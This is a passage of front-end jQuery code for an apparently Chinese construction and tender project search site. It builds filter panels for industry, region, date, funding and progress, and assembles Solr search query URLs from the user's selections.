        if (a.indexOf("VipTop") >= 0) {
            searchTop = searchTop.replace("@right@", searchTopNZJ + searchTopVIP);
            content += searchTop + clear
        }
        if (a.indexOf("BidTop") >= 0) {
            searchTopBid = "";
            searchTop = searchTop.replace("@right@", searchTopBid);
            content += searchTop + clear
        }
        if (a.indexOf("Industry") >= 0) {
            content += searchIndustry + clear
        }
        if (a.indexOf("category") >= 0) {
            content += category + clear
        }
        if (a.indexOf("Hotarea") >= 0) {
            content += searchHotarea + clear
        }
        if (a.indexOf("Area") >= 0) {
            content += searchArea + clear
        }
        if (a.indexOf("solr_suoZiDi") >= 0) {
            content += searchRegion + clear
        }
        if (a.indexOf("solr_canYuFangShi") >= 0) {
            content += solr_canYuFangShi + clear
        }
        if (a.indexOf("progress") >= 0) {
            progress = progress.replace("@jungong@", progressJungong).replace("@PPP@", "");
            content += progress
        }
        if (a.indexOf("Time") >= 0) {
            content += searchTime
        }
        if (a.indexOf("twoyears") >= 0) {
            content += twoyears
        }
        if (a.indexOf("BiddYears") >= 0) {
            content += biddyears
        }

        if (a.indexOf("searchT") >= 0) {
            searchT = searchT.replace("@jungong@", "").replace("@PPP@", progressPPP);
            content += searchT
        }
        content += search;
        if (a.indexOf("searchResult") >= 0) {
            content += searchResult
        }
    }
    if (a.indexOf("open") >= 0) {
        result = result.replace("@open", open)
    } else {
        result = result.replace("@open", "")
    }
    content += '<div id="up" value="收起" style="position:absolute; cursor:pointer;right:-9px;bottom:42px;width:18px; height:18px; background:url(\'/images/quickup.png\'); border-radius:50%;text-align:center;"></div>';
    result = result.replace("@content", content);
    $(".search").append('');
    laydate.skin("molv");

    function toZero(num) {
        return num < 10 ? "0" + num : num
    }
    var myDate = new Date();
    var now = myDate.getFullYear() + "-" + toZero(myDate.getMonth() + 1) + "-" + toZero(myDate.getDate());
    $(".laydate-icon").val(now);
    //$('.searchBottom label input[name="time"]').not(":last").click(function () {
    //    $(".laydate-icon").css("display", "none")
    //});
    //$(document).on("click", '.searchBottom label input[name="time"]:last', function () {
    //    $(".laydate-icon").css("display", "inline-block")
    //});


    $('.searchBottom label input[name="time"]').not(":last").click(function () {
        $("#end").css("display", "none");
        $("#start").css("display", "none")
    });

    ////互斥逻辑  发布日期选择,则进展日期选择全为false
    //$('.searchBottom label input[name="time"]').click(function () {
    //    ClearProgressDate();
    //});
    ////互斥逻辑  发布日期 类型选择,则进展日期选择全为false
    //$('.searchBottom label input[name="datasort"]').click(function () {
    //    ClearProgressDate();
    //});


    //互斥逻辑  发布日期选择,则进展日期选择全为false
    $('.searchIndustry label input[name="time"]').click(function () {
        ClearProgressDate();
    });
    //互斥逻辑  发布日期 类型选择,则进展日期选择全为false
    $('.searchIndustry label input[name="datasort"]').click(function () {
        ClearProgressDate();
    });
    $(document).on("click", '.searchBottom label input[name="time"]:last', function () {
        $("#end").css("display", "inline-block");
        $("#start").css("display", "inline-block")
    });
    $('.searchIndustry label input[name="time"]').not(":last").click(function () {
        $("#end").css("display", "none");
        $("#start").css("display", "none")
    });
    $(document).on("click", '.searchIndustry label input[name="time"]:last', function () {
        $("#end").css("display", "inline-block");
        $("#start").css("display", "inline-block")
    });
    $('.searchBottom label input[name="trackingdate"]').not(":last").click(function () {
        $("#tdend").css("display", "none");
        $("#tdstart").css("display", "none")
    });
    //互斥逻辑  进展日期选择,则发布日期选择全为false
    $('.searchBottom label input[name="trackingdate"]').click(function () {
        ClearReleaseDate();
    });
    $(document).on("click", '.searchBottom label input[name="trackingdate"]:last', function () {
        $("#tdend").css("display", "inline-block");
        $("#tdstart").css("display", "inline-block")
    });
    $('.searchBottom label input[name="fund"]').not(":last").click(function () {
        $("#definefund").css("display", "none")
    });
    $(document).on("click", '.searchBottom label input[name="fund"]:last', function () {
        $("#definefund").css("display", "inline-block")
    })
    $('.searchIndustry label input[name="fund"]').not(":last").click(function () {
        $("#definefund").css("display", "none")
    });
    $(document).on("click", '.searchIndustry label input[name="fund"]:last', function () {
        $("#definefund").css("display", "inline-block")
    })
}
//清空进展日期选择
function ClearProgressDate() {
    $('.searchBottom label input[name="trackingdate"]').prop("checked", false);
    $("#tdend").css("display", "none");
    $("#tdstart").css("display", "none");
    var solr_datasort = $("input[name=datasort]:checked").val();
    if (solr_datasort == undefined) {
        $("input[name=datasort]:last").prop("checked", true);
    }
    $("#trackingdateCon").prop("title", "");
    $("#trackingdateCon").html("");

    var $par = $("#trackingdateCon").closest("i");
    $par.removeClass("active");
    //var H = $(".searchResult").height() + 6;
    //$(".mysearchCondition").css("line-height", H + "px");
    showorhide();
}
//清空发布日期选项
function ClearReleaseDate() {
    $('.searchIndustry label input[name="time"]').prop("checked", false);
    $('.searchIndustry label input[name="datasort"]').prop("checked", false);
    $("#end").css("display", "none");
    $("#start").css("display", "none");
    $("#timeCon").prop("title", "");
    $("#timeCon").text("");
    var $par = $("#timeCon").closest("i");
    $par.removeClass("active");
}

function setSearchTimeDis() {
    $("#SearchTime").css("z-index", "100px").css("background", "rgb(255, 255, 255)").css("opacity", "0.5");
    $("#SearchTime").attr("onclick", "return false;")
}

function setSearchTimeEna() {
    $("#SearchTime").removeAttr("style");
    $("#SearchTime").removeAttr("onclick")
}

function getDefineFund() {
    //默认上线10000亿
    var result = "";
    var startfund = $("#startfund").val();
    var endfund = $("#endfund").val();
    if (isNull(startfund) && !isNull(endfund)) {
        result = startfund * 10000 + "|" + 10000 * 10000
    }
    if (isNull(startfund) && isNull(endfund)) {
        result = startfund * 10000 + "|" + endfund * 10000
    }

    return result
}

function getDefineTrackingdate() {
    var result = "";
    var tdstart = $("#tdstart").val();
    var tdend = $("#tdend").val();
    var currentT = currentTime("yyyyMMdd");
    if (tdstart == undefined || tdstart == "") {
        tdstart = currentT;
    }
    if (tdend == undefined || tdend == "") {
        tdend = currentT;
    }
    result = tdstart.replace(/-/g, "") + "/" + tdend.replace(/-/g, "");
    return result
}

/*搜索*/
function getSearchParame(pageNum) {
    var key = getQueryString("key");
    var oid = getQueryString("oid");
    if (key != undefined && key != "") {
        $.cookie("key", convertIndustry(key));
        window.location.href = window.location.pathname
    } else {
        key = $.cookie("key");
        if (key != undefined && key != "") {
            clearCookie();
            if (solr_cbcolumns != "2") {
                $('input[value="' + key + '"]').prop("checked", true);
                $('input[tag="' + key + '"]').prop("checked", true)
            } else {
                $('input[tag="' + key + '"]').prop("checked", true)
            }
        }
    }
    var solr_keywords = $("#keyword").val();
    var hotkeywordsCon = $("#hotkeyCon").prop("title");
    var solr_hotkeywords = "";
    //if (hotkeywordsCon.length > 0)
    //{
    //    solr_hotkeywords = hotkeywordsCon;
    //}
    var solr_rsort = $("input[name=rsort]:checked").val();
    var sortshow = $("input[name=rsort]:checked").attr("tag");

    //start列表页点击对应中企单位走关键词搜索
    //if ((solr_keywords != null && solr_keywords != '' && solr_keywords != '请输入关键词') && (solr_rsort == "0")) {
    //    setCon("rsortCon", sortshow + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + solr_keywords);
    //}
    //end

    var solr_datasort = $("input[name=datasort]:checked").val();
    if (solr_datasort == undefined || solr_datasort == "") {
        var className = $("#className").attr("mc");
        if (className == "nzj") {
            //当日期类型为未定义时 根据 按首发日期搜索 按钮来判断搜索默认值
            var changdatetypevalue = $("#projectreleasedate").val();

            if (changdatetypevalue != undefined && changdatetypevalue != "") {

                switch (changdatetypevalue) {
                    case "首发日期":
                        solr_datasort = 1;
                        break;
                    case "更新日期":
                        solr_datasort = 2;
                        break;
                    case "发布日期":
                        solr_datasort = 0;
                        break;
                }
            }
        }
    }
    var solr_area = getChecked("area", 1);
    var solr_suoZiDi = getRegion("region", 2);
    var solr_zhongqi = getCheckedVal("chinaUnit");
    //var chinaUnitValue = getQueryString("chinaUnit");
    //if (chinaUnitValue != undefined && chinaUnitValue != "") {
    //    solr_zhongqi = chinaUnitValue;
    //}
    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    if (solr_date == undefined || solr_date == "") {
        solr_date = "";
    }
    var solr_jzdate = $("input[name=trackingdate]:checked").val();
    if (solr_jzdate == undefined || solr_jzdate == "") {
        solr_jzdate = "";
    }
    if (solr_jzdate == "default") {
        var tdstart = $("#tdstart").val();
        var tdend = $("#tdend").val();
        var currentT = currentTime("yyyyMMdd");
        if (tdstart == undefined || tdstart == "") {
            tdstart = currentT;
        }
        if (tdend == undefined || tdend == "") {
            tdend = currentT;
        }
        solr_jzdate = tdstart.replace(/-/g, "") + "|" + tdend.replace(/-/g, "");
    }


    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";
    var temp = $("#column").val();
    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }


    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_canYuFangShi = getCheckedVal("bNature");
    var solr_fundsource = getCheckedVal("fundSource");
    var solr_leibie = getRegion("category", 1);
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }

    if (oid == null) {
        oid = $("#column").val();
    }
    //海外专题栏目  魏闯 2019-6-20
    if (oid != null && oid != "") {
        if (oid == "5") {
            oid = "22";
        }
        solr_cbcolumns = oid;
        if (solr_area == null || solr_area == "") {
            //solr_area = $("#abroadArea").val();
            solr_area = getIndustry("abordArea", 1);

        }

        //肖淋淋 20200515用于海外标讯右侧栏同一项目类型
        var indu = getQueryString("indus");
        if (indu != null && indu != "" && oid == "9") {
            solr_industry = indu;
        }

        //if (solr_zhongqi == null || solr_zhongqi == "") {
        //    var zqname = getQueryString("zqname");
        //    if (zqname != null && zqname != "" && oid == "5") {
        //        solr_zhongqi = zqname;
        //    }
        //}

        var issearch = getQueryString("isYCsearch");
        var YC_zhongqi = "";

        if (issearch == "1") {
            YC_zhongqi = getQueryString("zqname");
        }

        temp = $("#chinaUnitName").val();
        if (temp == null || temp == '') {
            temp = $('#keyCon').attr("title");
        }

        var ChinaUnitVal = $("#chinaUnitCon").attr("title");
        if (oid == "22") {
            if (solr_rsort == "9" && (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined)) {
                if (temp != undefined && temp != "") {
                    YC_zhongqi = temp;
                }
            }
        }

        //start列表页点击对应中企单位走“中企单位”栏目时

        if (solr_zhongqi == "" && solr_zhongqi != null && solr_zhongqi != undefined) {
            if (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined && ChinaUnitVal != '全部') {
                YC_zhongqi = ChinaUnitVal;
                solr_rsort = "9";
            }
        }
        //end
    }
    var temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != "" && temp_chinaUnitbNatureName != undefined) {
        solr_canYuFangShi = temp_chinaUnitbNatureName;
    }

    if (!!solr_keywords) {
        if (solr_keywords.indexOf("+") > -1) {
            var solr_keywords_re = /\+/g;
            var pluslenth = solr_keywords.match(solr_keywords_re).length;
            for (var i = 0; i < pluslenth; i++) {
                solr_keywords = solr_keywords.replace("+", "@AND@");
            }
        }
    }




    if (YC_zhongqi == undefined || YC_zhongqi == "" || YC_zhongqi == null) {
        YC_zhongqi = "";
    }

    var ulrStr = "/solr/SolrProject_Inner.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei + "&solr_suoZiDi=" + solr_suoZiDi + "&solr_canYuFangShi=" + solr_canYuFangShi + "&solr_zhongqi=" + solr_zhongqi + "&YC_zhongqi=" + YC_zhongqi + "&solr_datasort=" + solr_datasort + "&solr_jzdate=" + solr_jzdate + "&solr_fundsource=" + solr_fundsource + "&solr_hotkeywords=" + solr_hotkeywords;

    temp = $("#chinaUnitName").val();
    if (temp != undefined && temp != "") {
        $("#chinaUnitName").val("");
    }
    temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != undefined && temp_chinaUnitbNatureName != "") {
        $("#chinaUnitbNatureName").val("");
    }
    return ulrStr
}

function getNewAbroadSearchParame(pageNum) {

    var solr_keywords = $("#keyword").val();
    var solr_rsort = $("input[name=rsort]:checked").val();
    var sortshow = $("input[name=rsort]:checked").attr("tag");
    var solr_datasort = $("input[name=datasort]:checked").val();
    var solr_area = getChecked("area", 2);
    var solr_suoZiDi = getRegion("region", 2);
    var solr_zhongqi = getCheckedVal("chinaUnit");
    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    else {
        solr_date = "-730";
    }
    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";
    var temp = $("#column").val();
    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }

    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_canYuFangShi = getCheckedVal("bNature");


    var solr_leibie = getRegion("category", 1);
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var solr_pageSize = 30;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }
    //海外专题栏目  魏闯 2019-6-20
    var oid = temp;
    if (oid != null && oid != "") {
        if (oid == "5") {
            oid = "22";
        }
        solr_cbcolumns = oid;
        if (solr_area == null || solr_area == "") {
            solr_area = getIndustry("abordArea", 1);
        }

        //肖淋淋 20200515用于海外标讯右侧栏同一项目类型
        var indu = getQueryString("indus");
        if (indu != null && indu != "" && oid == "9") {
            solr_industry = indu;
        }

        var issearch = getQueryString("isYCsearch");
        var YC_zhongqi = "";

        if (issearch == "1") {
            YC_zhongqi = getQueryString("zqname");
        }

        temp = $("#chinaUnitName").val();
        if (temp == null || temp == '') {
            temp = $('#keyCon').attr("title");
        }

        var ChinaUnitVal = $("#chinaUnitCon").attr("title");
        if (oid == "22" || oid == "32") {
            if (solr_rsort == "9" && (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined)) {
                if (temp != undefined && temp != "") {
                    YC_zhongqi = temp;
                }
            }
        }

        //start列表页点击对应中企单位走“中企单位”栏目时

        if (solr_zhongqi == "" && solr_zhongqi != null && solr_zhongqi != undefined) {
            if (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined) {
                YC_zhongqi = ChinaUnitVal;
                solr_rsort = "9";
            }
        }
        //end
    }
    var temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != "" && temp_chinaUnitbNatureName != undefined) {
        solr_canYuFangShi = temp_chinaUnitbNatureName;
    }

    var ulrStr = "/solr/SolrProject_Inner.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei + "&solr_suoZiDi=" + solr_suoZiDi + "&solr_canYuFangShi=" + solr_canYuFangShi + "&solr_zhongqi=" + solr_zhongqi + "&YC_zhongqi=" + YC_zhongqi + "&solr_datasort=" + solr_datasort;

    temp = $("#chinaUnitName").val();
    if (temp != undefined && temp != "") {
        $("#chinaUnitName").val("");
    }
    temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != undefined && temp_chinaUnitbNatureName != "") {
        $("#chinaUnitbNatureName").val("");
    }
    return ulrStr
}


function getNewSearchParame(pageNum) {

    var solr_keywords = $("#keyword").val();
    var solr_rsort = $("input[name=rsort]:checked").val();
    var temp = $("#column").val();
    var solr_area = "";
    if ("5,6,9".indexOf(temp) > -1) {

        solr_area = getIndustry("abordArea", 1);
    }
    else {
        solr_area = getChecked("area", 2);
    }

    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    else {
        solr_date = "-730";
    }
    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";

    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }


    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_qyxingzhi = getCheckedVal("bNature");
    var solr_leibie = getCheckedVal("category");
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var solr_pageSize = 30;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }

    var ulrStr = "/solr/SolrProject.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_qyxingzhi=" + solr_qyxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei;

    return ulrStr
}

function convertIndustry(name) {
    switch (name) {
        case "能源":
            name = "能源矿产";
            break;
        case "化工":
            name = "化工医药";
            break;
        case "轻纺":
            name = "轻纺食品";
            break;
        case "市政":
            name = "市政公用";
            break;
        case "交通":
            name = "交通运输";
            break;
        case "机械":
            name = "机械电子";
            break;
        case "农林":
            name = "农林水利";
            break;
        case "生态":
            name = "生态休闲旅游";
            break;
        case "工程":
            name = "工程总承包";
            break;
        case "施工":
            name = "施工招标";
            break;
        case "设备":
            name = "设备采购";
            break;
        case "规划":
            name = "规划招标";
            break;
        case "咨询":
            name = "咨询招标";
            break;
        case "监理":
            name = "监理招标";
            break;
        case "勘察":
            name = "勘察设计";
            break
    }
    return name
}

function clearCookie() {
    var keys = document.cookie.match(/[^ =;]+(?=\=)/g);
    if (keys) {
        for (var i = keys.length; i--;) {
            document.cookie = keys[i] + "=0;expires=" + new Date(0).toUTCString()
        }
    }
}

function visitData(d) {
    if (!d) {
        return
    }
    var result = "";
    $.each(d, function (k, v) {
        var baseText = this.text;
        result += '<li id="' + this.text + '-con" class="erji_con" style=" display:none">';
        var nbsp = 0;
        var strnbsp = "";
        var tempnbsp = "";
        var strtext = "核电,精细化工,通信";
        $.each(this.children, function (k, v) {
            var text = this.text;
            if (nbsp++ > 0) {
                tempnbsp = strnbsp
            }
            if (strtext.indexOf(text) >= 0) {
                tempnbsp = ""
            }
            if (this.children != null) {
                result += "<label >" + tempnbsp + '<input value = "' + text + '" level="second" class="indus"  data-type="checkbox" type="checkbox" name="' + text + '" tag="' + baseText + '"/>' + text + "</label>";
                var j = 0;
                var kuohao = "（";
                $.each(this.children, function (k, v) {
                    if (j == 1) {
                        kuohao = ""
                    }
                    result += '<label class="sanji_con">' + kuohao + '<input value = "' + this.text + '" level="third" class="indus"  data-type="checkbox" type="checkbox" name="' + text + "_" + text + '" tag="' + baseText + '"/>' + this.text + "</label>";
                    j = 1
                });
                var pos = result.lastIndexOf("</");
                result = result.substring(0, pos) + "）" + result.substring(pos, v.length);
                result += "</br>"
            } else {
                result += "<label >" + tempnbsp + '<input value = "' + text + '" level="second" class="indus"  data-type="checkbox" type="checkbox" name="' + text + '" tag="' + baseText + '"/>' + text + "</label>";
                result += "</br>"
            }
        });
        result += "</li>"
    });
    return result
}

function getIndustry(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });

        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = $(this).val();
                if (type == 1) {
                    if (IsInArrayContinent($(this).val())) {
                        result += "";
                    }
                    else {
                        result += $(this).attr("data") + ","
                    }

                } else {
                    if (type == 2) {
                        if (IsInArrayContinent($(this).val())) {
                            result += "";
                        }
                        else {
                            result += $(this).val() + ",";
                        }

                    }
                }
            })
        });
        $("#" + id + " input[level='second']").not("input:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");
            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        var parentStyle = $(this).parent().attr("style");
                        if (parentStyle == null || parentStyle == undefined || parentStyle == "") {
                            result += $(this).val() + ","
                        }
                        //result += $(this).val() + ","
                    }
                }
            })
        });
        $("#" + id + " input[level='second']:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");

            var secondparentStyle = $(this).parent().attr("style");
            var displayattr = false;

            if ((secondparentStyle == null || secondparentStyle == undefined || secondparentStyle == "")) {
                displayattr = true;
            }


            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    var parentStyle = $(this).parent().attr("style");

                    if ((parentStyle == null || parentStyle == undefined || parentStyle == "") && ($("#" + id + " input[level='first']:checked").length < 1) && !displayattr) {
                        result += $(this).attr("data") + ","
                    }

                } else {
                    if (type == 2) {
                        var parentStyle = $(this).parent().attr("style");
                        if ((parentStyle == null || parentStyle == undefined || parentStyle == "") && ($("#" + id + " input[level='first']:checked").length < 1) && !displayattr) {
                            result += $(this).val() + ",";
                        }
                    }
                }
            })
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}


var arrCountry = new Array(["俄罗斯", "塞尔维亚", "美国", "阿根廷", "巴西", "哥伦比亚", "秘鲁", "澳大利亚", "巴布亚新几内亚", "埃塞俄比亚", "肯尼亚", "莫桑比克", "赞比亚", "津巴布韦", "几内亚", "科特迪瓦", "加纳", "尼日利亚", "南非", "乍得", "刚果（金）", "埃及", "阿尔及利亚", "越南", "老挝", "柬埔寨", "缅甸", "泰国", "马来西亚", "菲律宾", "印度尼西亚", "巴基斯坦", "尼泊尔", "印度", "孟加拉国", "斯里兰卡", "伊朗", "沙特阿拉伯", "哈萨克斯坦", "蒙古国"]);

function IsInArrayCountry(val) {
    var testStr = ',' + arrCountry.join(",") + ",";

    return testStr.indexOf("," + val + ",") != -1;
}

var arrContinent = new Array(["南欧", "东欧", "南美洲", "北美洲", "澳大利亚和新西兰", "太平洋三大岛群"]);


function IsInArrayContinent(val) {
    var testStr = ',' + arrContinent.join(",") + ",";
    return testStr.indexOf("," + val + ",") != -1;
}

function getRegion(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });
        //$("#" + id + " input[level='first']:checked").each(function () {
        //    $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
        //        var val = "";
        //        if (type == 1) {
        //            result += $(this).attr("data") + ","
        //        } else {
        //            if (type == 2) {
        //                result += $(this).val() + ","
        //            }
        //        }
        //    });
        //});

        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = "";
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });

        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}

function getProgress(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });
        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = "";
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });
        $("#" + id + " input[level='second']").not("input:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");
            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}


$(document).on("blur", "#keyword", function () {
    var sort = $("input[name=rsort]:checked").attr("tag");
    var showwords = "";
    var keywordsval = $("#keyword").val().replace(/(^\s*)|(\s*$)/g, "");;
    if (keywordsval != "" && keywordsval != null && keywordsval != undefined && keywordsval != PromptKeywords) {
        showwords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();//肖淋淋注释 以防影响到保存搜索条件
        //showwords = "<b>关键词：</b>" + $("#keyword").val() + "&nbsp;&nbsp;&nbsp;" + sort;
        setCon("rsortCon", showwords);
    }
    else {
        setCon("rsortCon", showwords);
    }
});

//$(document).ready(function () {
//    var keywordinput = document.getElementById('keyword');

//    if (keywordinput != null && keywordinput != undefined) {

//        keywordinput.onmouseout = function () {
//            var sort = $("input[name=rsort]:checked").attr("tag");
//            var showwords = "";
//            var keywordsval = $("#keyword").val().replace(/(^\s*)|(\s*$)/g, "");
//            if (keywordsval != "" && keywordsval != null && keywordsval != undefined && keywordsval != PromptKeywords) {
//                showwords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();//肖淋淋注释 以防影响到保存搜索条件
//                //showwords = "<b>关键词：</b>" + $("#keyword").val() + "&nbsp;&nbsp;&nbsp;" + sort;
//                setCon("rsortCon", showwords);
//            }
//            else {
//                setCon("rsortCon", showwords);
//            }

//            //文本框失去焦点 
//            document.getElementById("keyword").blur();
//        }

//    }


//});
//搜索条件单元框事件
$(document).on("click", ".searchbox input", function () {

    Select($(this));

});
/*选中元素 加载条件*/
function Select($this) {
    var cuId = $this.closest("div").attr("id");
    if (cuId == undefined || cuId == "") {
        cuId = $this.attr("name");

        if (cuId == "key") {
            //互斥逻辑 有热词就不能有关键词
            //var hotkeywordsCon = $("#hotkeyCon").prop("title");
            //if (hotkeywordsCon.length > 0) {
            //    qikoo.dialog.alert3("有热词时,关键字不能输入!");
            //    return;
            //}
            //else {
            setCon(cuId + "Con", getCheckedtagByName(cuId))
            //}
        }
        else {
            setCon(cuId + "Con", getCheckedtagByName(cuId))
        }
    }
    else {
        if (cuId == "indus") {
            setCon("indusCon", getIndustry("industry", 2))
        }
        else if (cuId == "current") {
            setCon("progressCon", getIndustry("progress", 2))
        }
        else if (cuId == "abArea") {
            setCon("abordAreaCon", getIndustry("abordArea", 2))
        }
        else if (cuId == "region") {
            setCon("regionCon", getRegion("region", 2))
        }
        else if (cuId == "category") {
            setCon("categoryCon", getRegion("category", 2))
        }
        else {
            if (cuId == "zone") {
                setCon("zoneCon", getChecked("area", 2))
            }
            else {
                if (cuId == "progre") {
                    setCon("progressCon", getProgress("progress", 2))
                } else {
                    var inputClass = $this.attr("class");
                    if ($("." + inputClass + "All").prop("checked")) {
                        setCon(cuId + "Con", "")
